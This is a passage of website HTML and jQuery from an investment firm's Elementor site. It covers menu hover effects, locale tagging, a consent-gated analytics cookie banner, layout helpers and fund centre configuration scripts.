        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8222;Cookie Usage&#8220; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">German</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Switzerland</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM2OTUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
